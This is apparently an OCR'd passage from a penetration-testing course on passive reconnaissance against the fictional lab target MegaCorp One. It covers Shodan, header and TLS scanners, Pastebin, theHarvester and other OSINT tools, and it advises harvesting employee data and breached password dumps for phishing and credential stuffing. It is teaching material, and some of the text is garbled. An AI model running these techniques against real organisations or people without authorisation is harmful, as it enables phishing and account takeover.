|                                                                                                    |                                                                            |                                                                                                    |                          |                                                                                                    |                                                        |         |         | & My Account                                                                                                    | <b>Upgrade</b> |
| <b>C</b> Exploits<br><b>C</b> Maps                                                                          | Share Search                                                               | Download Results                                                                                              | <b>ILL</b> Create Report |                                                                                                    |                                                        |         |         |                                                                                                    |                |
| TOTAL RESULTS<br>25                                                                                         |                                                                            | New Service: Keep track of what you have connected to the Internet. Check out Shodan Monitor<br>38.100.193.84 |                          |                                                                                                    |                                                        |         |         |                                                                                                    |                |
| <b>TOP COUNTRIES</b><br><b>United States</b><br><b>TOP SERVICES</b>                                         | <b>VOLICO</b><br>25                                                        | mail.megacorpone.com<br>Added on 2019-09-22 07:07:19 GMT<br><b>WE United States, Miami</b>                    |                          | <b>NTP</b><br>protocolversion: 3<br>stratum: 3<br>leap: 0<br>precision: -22<br>refid: 2330755184<br>reftime: 3778124401.01<br>pol1:3 | rootdelay: 0.106872558594<br>rootdisp: 0.0417175292969 |         |         |                                                                                                    |                |
| <b>SSH</b><br><b>NTP</b><br><b>HTTP</b><br><b>HTTPS</b><br><b>DNS</b><br>TOP ORGANIZATIONS<br><b>VOLICO</b> | 8<br>5<br>$\boldsymbol{A}$<br>3<br>VOLICO<br>$\overline{\mathbf{3}}$<br>25 | 38.100.193.84<br>mail.megacorpone.com<br>Added on 2019-09-23 06:07:21 GMT<br>United States, Miami             |                          | Key type: ssh-rsa<br>com.                                                                                                    | SSH-2.0-OpenSSH_6.0p1 Debian-3ubuntu1.2                |         |         | Key: AAAAB3NzaC1yc2EAAAADAQABAAABAQCh+Ss32xbNTbbk1XYjUHWWwmEhVM1y3KBtVwR/fMXeVd6g<br>Avrnmx6E+hWru/IuWqBTyT+hxGsWpsiML6+xz/7GCxh1qDe0VYxeXZ4NOrkupZpi7ComHOYQDHZu<br>YwBXIyPm0ALScvI8BfdvEiEvR/orFYeCnvfbdk5QrhUyUb7aDIet6SdPH4BoQKeUzIgsNcMIeP75 |                |
| TOP PRODUCTS<br>OpenSSH                                                                                     | 38,100,193,89<br>8                                                         | AlienVault - Open Source SIEM C<br>siem.megacorpone.com                                                       |                          | HTTP/1.1 200 OK                                                                                                    | Business Paul 115 Paul BALA ALLAS PRIMER               |         |         |                                                                                                    |                |

*Figure 16: Searching MegaCorp One's domain with Shodan* 

In this case, Shodan lists the IPs, services, and banner information. All of this is gathered passively without interacting with the client's web site. **|**

This information gives us a snapshot of our target's Internet footprint. For example, there are eight servers running SSH and we can drill down on this to refine our results by clicking on *SSH* under Top Services.





*Figure 17: MegaCorp One servers running SSH* 

Based on Shodan's results, we know exactly which version of OpenSSH is running on each server. If we click on an IP address, we can retrieve a summary of the host.



 $\mathbb{N}$ 





**22 Ports** 

*Figure 18: Shodan Host Summary* 

We can view the ports, services, and technologies used by the server on this page. Shodan will also reveal if there are any published vulnerabilities for any of the identified services or technologies. This information is invaluable when determining where to start when we move to active testing.

# 6.9 Security Headers Scanner **|**

There are several other specialty websites that we can use to gather information about a website or domain's security posture. Some of these sites blur the line between passive and active information gathering, but the key point for our purposes is that a third-party is initiating any scans or checks.

One such site, Security Headers,<sup>167</sup> will analyze HTTP response headers and provide basic analysis of the target site's security posture. We can use this to get an idea of an organization's coding and security practices based on the results.

Let's scan www.megacorpone.com and check the results:

<sup>167 (</sup>Scott Helme, 2019), https://securityheaders.com/





*Figure 19: Scan results for www.megacorpone.com* 

The site is missing several defensive headers, such as *Content-Security-Policy*<sup>168</sup> and *X-Frame-Options*. <sup>169</sup> These missing headers are not necessarily vulnerabilities in and of themselves, but they could indicate web developers or server admins that are not familiar with *server hardening*. 170

*Server hardening, or secure configuration, is the overall process of securing a server via configuration. This includes things like disabling unneeded services, removing unused services or user accounts, rotating default passwords, setting appropriate server headers, and so forth. We don't need to know all the ins and outs of configuring every type of server, but understanding the concepts and what to look for can help when analyzing servers to determine how best to approach a potential target.* 

# 6.10 SSL Server Test

Another scanning tool we can use is the *SSL Server Test* from Qualys SSL Labs.171 This tool analyzes a server's SSL/TLS configuration and compares it against current best practices. It will

<sup>168 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Content\_Security\_Policy

<sup>169 (</sup>Mozilla, 2019, https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options

<sup>170 (</sup>NIST, 2019), https://csrc.nist.gov/publications/detail/sp/800-123/final

<sup>171 (</sup>Qualys, 2019), https://www.ssllabs.com/ssltest/



also identify some SSL/TLS related vulnerabilities, such as Poodle<sup>172</sup> or Heartbleed.<sup>173</sup> Let's scan www.megacorpone.com and check the results:



#### SSL Report: www.megacorpone.com (38.100.193.76)

*Figure 20: SSL Server Test results for www.megacorpone.com* 

The results are not as bad as the Security Headers check. However, the weak Diffie-Hellman key exchange, RC4 ciphers, and lack of Forward Secrecy suggest our target is not applying current best practices for SSL/TLS hardening. For example, disabling RC4 ciphers has been recommended for several years<sup>174</sup> due to multiple vulnerabilities. We can use these findings to get an insight on the security practices, or lack thereof, within the target organization.

# 6.11 Pastebin

*Pastebin*175 is a website for storing and sharing text. The site doesn't require an account for basic usage. Many people use Pastebin because it is ubiquitous and simple to use. But since Pastebin is a public service, we can use it to search for sensitive information. **|**

For example, we can use the website for basic searches, or use the API for more advanced uses. Let's search for megacorpone.com:

<sup>172 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/POODLE

<sup>173 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Heartbleed

<sup>174 (</sup>Microsoft Security Response Center, 2013), https://msrc-blog.microsoft.com/2013/11/12/security-advisory-2868725 recommendation-to-disable-rc4/

<sup>175 (</sup>Pastebin, 2019), https://pastebin.com/





*Figure 21: Searching Pastebin* 

There are only ten results, but some of them look very familiar. We might not find any new information here on MegaCorp One but we shouldn't overlook searching Pastebin on future information gathering efforts.

# 6.12 User Information Gathering

In addition to gathering information about our target organization's resources, we can also gather information about the organization's employees. Our purpose for gathering this information is to compile user or password lists, build pretexting for social engineering, augment phishing campaigns or client-side attacks, execute *credential stuffing*, <sup>176</sup> and much more. However, the rules of engagement vary for each penetration test. Some penetration tests may be limited to purely technical testing without any social engineering aspects. Other engagements may have few or no restrictions.

Some of the following methods will overlap with those already discussed in previous sections, but we'll go deeper into a few tools specific to user enumeration. **|**

We do need to exercise some caution when we start gathering information on users. As we mentioned in our story about "David" in this module's introduction, our goal is to improve our client's security posture, not necessarily to get any one person fired. Similarly, we don't want to break any laws. A company can only authorize a test against their own systems. Employees' personal devices, third party email, and social media accounts usually fall outside this authorization.

<sup>176 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Credential\_stuffing



## *6.12.1 Email Harvesting*

Let's begin our user information gathering with some basic email harvesting. In this case, we will use *theHarvester*, <sup>177</sup> which gathers emails, names, subdomains, IPs, and URLs from multiple public data sources.

For example, we can run theHarvester with **-d** to specify the target domain and **-b** to set the data source to search:

```
nes:<br>-------<br>.70<br>3.89<br>93.83
kali@kali:~$ theharvester -d megacorpone.com -b google
... 
[-] Starting harvesting process for domain: megacorpone.com
[-] Searching in Google:
     Searching 0 results... 
     Searching 100 results... 
     Searching 200 results... 
     Searching 300 results... 
     Searching 400 results... 
     Searching 500 results... 
Harvesting results 
No IP addresses found 
[+] Emails found: 
    ------------------ 
joe@megacorpone.com 
mcarlow@megacorpone.com 
first@megacorpone.com
[+] Hosts found in search engines: 
------------------------------------ 
Total hosts: 13 
[-] Resolving hostnames IPs...
Ns1.megacorpone.com:38.100.193.70 
Siem.megacorpone.com:38.100.193.89 
|admin.megacorpone.com:38.100.193.83 
beta.megacorpone.com:38.100.193.88
fs1.megacorpone.com:38.100.193.82
intranet.megacorpone.com:38.100.193.87 
mail.megacorpone.com:38.100.193.84 
mail2.megacorpone.com:38.100.193.73 
ns1.megacorpone.com:38.100.193.70 
ns2.megacorpone.com:38.100.193.80 
url.megacorpone.com:empty 
www.megacorpone.com:38.100.193.76 
www2.megacorpone.com:38.100.193.79
```
*Listing 209 - Running theHarvester on megacorpone.com* 

<sup>177 (</sup>Christian Martorella, 2019), https://github.com/laramies/theHarvester



We found some email addresses, one of which, "first@megacorpone.com", appears to be new to us. We have also found some new subdomains of megacorpone.com. Let's add these to our notes as well.

This is a good reminder that information gathering is not always a neat, linear process. We may be looking for information on users and find something else about our target. This is one reason it's important to keep good notes.

#### *6.12.1.1 Exercises*

- 1. Use theHarvester to enumerate emails addresses for megacorpone.com.
- 2. Experiment with different data sources (-b). Which ones work best for you?

## *6.12.2 Password Dumps*

Malicious hackers often dump breached credentials on Pastebin or other less reputable websites.<sup>178</sup> These password dumps can be extremely valuable for generating wordlists. For example, Kali Linux includes the "rockyou" wordlist generated from a data breach in 2009.<sup>179</sup>

Checking the email addresses we've found during user enumeration against password dumps can turn up passwords we could use in credential stuffing attacks.

# 6.13 Social Media Tools

Just about all organizations now maintain some sort of presence on *Social Media*. <sup>180</sup> The information a company posts can be very useful for us. We could, for example, use this information to identify potential employees and gain more information about the company and its operations. There are various ways to gather this public information with several tools we have already discussed, such as recon-ng and theHarvester. Let's explore a few additional tools.

#### *6.13.1.1 Social-Searcher*

*Social-Searcher*<sup>181</sup> is a search engine for social media sites. A free account will allow a limited number of searches per day. Social-searcher can be a quick alternative to setting up API keys on multiple more specialized services.

<sup>178 (</sup>Troy Hunt, 2019), https://haveibeenpwned.com/PwnedWebsites

<sup>179 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/RockYou#Data\_breach

<sup>180 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Social\_media

<sup>181 (</sup>Social Searcher, 2019), https://www.social-searcher.com





*Figure 22: Using Social Searcher* 

The search results will include information posted by the target organization and what people are saying about it. Among other things, this can help us determine what sort of footprint and coverage an organization has on social media. Once we've done this, we may choose to move on to using site-specific tools.

#### *6.13.2 Site-Specific Tools*

There are two site-specific tools that we may want to familiarize ourselves with.

*Twofi*<sup>182</sup> scans a user's Twitter feed and generates a personalized wordlist used for password attacks against that user. While we will not run any attacks during passive information gathering, we can run this tool against any Twitter accounts we have identified to have a wordlist ready when needed. Twofi requires a valid Twitter API key.

*linkedin2username*183 is a script for generating username lists based on LinkedIn data. It requires valid LinkedIn credentials and depends on a LinkedIn connection to individuals in the target organization. The script will output usernames in several different formats. **|**

#### *6.13.2.1 Exercise*

1. Use any of the social media tools previously discussed to identify additional MegaCorp One employees.

# 6.14 Stack Overflow

*Stack Overflow*184 is a website for developers to ask and answer coding related questions.

<sup>182 (</sup>Robin Wood, 2019), https://digi.ninja/projects/twofi.php

<sup>183 (</sup>initstring, 2019), https://github.com/initstring/linkedin2username



The site's value from an information gathering perspective is in looking at the types of questions a given user is asking or answering. If we can reasonably determine a user on Stack Overflow is also an employee of our target organization, we may be able to infer some things about the organization based on the employee's questions and answers.

For example, if we found a user that is always asking and answering questions about Python, it would be reasonable to assume they use that programming language on a daily basis, and it would likely be used at the organization where they are employed.

Even worse, if we find employees discussing sensitive information such as vulnerability remediation on these types of forums, we could discover unpatched vulnerabilities during this phase.

# 6.15 Information Gathering Frameworks

**|**

We will wrap up this module by briefly mentioning two additional tools that incorporate many of the techniques that we have discussed and add additional functionality. These tools are generally too heavy for the work we will do in the labs, but they are valuable during real-world assessments.

## *6.15.1 OSINT Framework*

The *OSINT Framework*<sup>185</sup> includes information gathering tools and websites in one central location. Some tools listed in the framework cover more disciplines than information security.

<sup>184 (</sup>Stack Exchange, 2019), https://stackoverflow.com/

<sup>185 (</sup>Justin Nordine, 2019, https://osintframework.com/



| $\times$<br><b>OSINT Framework - Mozilla Firefox</b>                                                                                               |                                                                   |  |                                                                                                    |                                                                                                    |                                                                              |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| $^{+}$<br>$\times$<br><b>OSINT Framework</b>                                                                                                    |                                                                   |  |                                                                                                    |                                                                                                    |                                                                              |
| G<br>⇧                                                                                                    | <b>1</b> https://osintframework.com                               |  |                                                                                                    | ☆<br>0.0.0                                                                                                    | $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$<br>$\equiv$ |
| ☆ Most Visited ● Getting Started ● Kali Linux ● Kali Training ● Kali Tools ● Kali Docs ● Kali Forums ● NetHunter ■ Offensive Security ● Exploit-DB |                                                                   |  |                                                                                                    |                                                                                                    | $\gg$                                                                        |
|                                                                                                    |                                                                   |  | <b>OSINT Framework</b>                                                                                                    | (T) - Indicates a link to a tool that must be installed and<br>run locally<br>(D) - Google Dork, for more information: Google Hacking<br>(R) - Requires registration<br>(M) - Indicates a URL that contains the search term and<br>the URL itself must be edited manually |                                                                              |
|                                                                                                    | Username Search Engines ∩<br>Username $\bigcap$<br>Specific Sites |  | $\bigcap$ Namechk<br>$\bigcap$ Namechk (T)<br>$\bigcap$ KnowEm<br>$\bigcap$ NameCheckr<br>○ UserSearch.org<br>$\bigcirc$ WhatsMyName (T) |                                                                                                    |                                                                              |
| Images / Videos / Docs                                                                                                    | Email Address<br>Domain Name<br>IP Address $\bigcirc$             |  | $\bigcap$ Thats Them<br>◯ Check Usernames<br>○ NameCheckup<br>O Instant Username Search                                                  |                                                                                                    |                                                                              |
| People Search Engines ●                                                                                                    | Social Networks O<br>Instant Messaging O<br>Dating <sup>o</sup>   |  |                                                                                                    |                                                                                                    |                                                                              |
| Telephone Numbers                                                                                                    | Public Records<br>Business Records O<br>Transportation O          |  |                                                                                                    |                                                                                                    |                                                                              |
| Geolocation Tools / Maps O<br>Forums / Blogs / IRC                                                                                                 | Search Engines                                                    |  |                                                                                                    |                                                                                                    |                                                                              |
| OSINT Framework O<br>Language Translation O                                                                                                    | Archives $\bigcirc$<br>Metadata O                                 |  |                                                                                                    |                                                                                                    |                                                                              |
|                                                                                                    | Mobile Emulation                                                  |  |                                                                                                    |                                                                                                    |                                                                              |

*Figure 23: OSINT Framework* 

The OSINT framework is not meant to be a checklist, but reviewing the categories and available tools may spur ideas for additional information gathering opportunities.

## *6.15.2 Maltego*

*Maltego*186 is a very powerful data mining tool that offers an endless combination of search tools and strategies. The learning curve for it can be steep, and it is frankly overkill for this module, but its impressive capability warrants an introduction.

Maltego searches thousands of online data sources, and uses extremely clever "transforms" to convert one piece of information into another. For example, if we are performing a user information gathering campaign, we could submit an email address, and through various automated searches, "transform" that into an associated phone number or street address. During an organizational information gathering exercise, we could submit a domain name and **|**"transform" that into a web server, then a list of email addresses, then a list of associated social media accounts, and then into a potential password list for that email account.

The combinations are endless, and the discovered information is presented in a scalable graph that allows easy zoom-and-pan navigation.

Maltego CE (the limited "community version" of Maltego) is included in Kali and requires a free registration to use. Commercial versions are also available and can handle larger datasets.

<sup>186 (</sup>Paterva, 2019), https://www.paterva.com/buy/maltego-clients.php



Multiple vendors provide information that Maltgo can ingest and display. However, some providers also charge for access to their data. Maltego is not required to complete any material in the labs, but it can be an indispensable tool for large information gathering operations.

# 6.16 Wrapping Up

